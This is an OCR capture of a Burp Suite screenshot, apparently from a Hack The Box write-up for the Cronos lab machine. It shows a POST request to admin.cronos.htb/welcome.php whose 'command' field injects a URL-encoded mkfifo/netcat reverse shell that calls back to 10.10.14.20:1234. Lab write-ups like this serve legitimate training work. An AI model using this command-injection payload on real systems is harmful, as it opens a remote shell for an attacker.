 Request
Response
Raw Params Headers Hex
Raw Headers Hex
Pretty Raw \n Actions
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=k5bs3d3g7cc5l9kantgnkbv5j1
13 Upgrade-Insecure-Requests: 1
14
15 command=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.20+1
234+>/tmp/f